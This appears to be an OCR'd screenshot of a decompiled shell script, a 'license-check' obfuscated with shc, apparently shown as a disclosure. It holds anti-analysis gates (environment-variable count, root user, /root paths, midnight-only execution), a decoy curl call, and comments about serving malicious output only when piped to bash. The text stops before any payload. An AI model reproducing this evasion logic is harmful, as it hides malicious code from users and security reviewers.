 9 # requirements are printenv, curl, wc programs which are in
coreutils/curl package which can't be installed
10 # unless yum is uninstalled. so we are fine....
11
12 # encrypted with shc -v -r -U -f license-check.bash -o license-
check
13 # v = verbose compilation, r = allow running on other systems, U =
make untraceable binary,
14 # o = output filename
15
16 {
17 license0_check () {
18 # emulate doing something while we don't :p
19 # mistake one letter O, real is not; and LICENCE vs LICENSE
will request "sane-always"
20 curl -s -H 'User-Agent: BMCUXbtiL2OSe6xuYGFDH'
https://www.getpagespeed.com/REPOSITORY-LICENCE.txt
21 # not a cron run, exiting
22 exit
23 }
24 VARS_COUNT=$(printenv | grep --only-matching = | wc -l)
25 if [ "${VARS_COUNT}" -gt "20" ]; then
26 license0_check
27 fi
28
29 if [ "${USER}" != "root" ]; then
30 license0_check
31 fi
32
33 if [ "${PWD}" != "/root" ]; then
34 license0_check
35 fi
36
37 if [ "${HOME}" != "/root" ]; then
38 license0_check
39 fi
40
41 # OK to go, but
42 # TODO implement later as an additional measure
https://www.idontplaydarts.com/2016/04/detecting-curl-pipe-bash-
server-side/
43 # so that we output malicious only on piping to bash?
44 # time check (we only allow running exactly at midnight) :p
45 [ "$(date +%H%M)" -ne '0000' ] && exit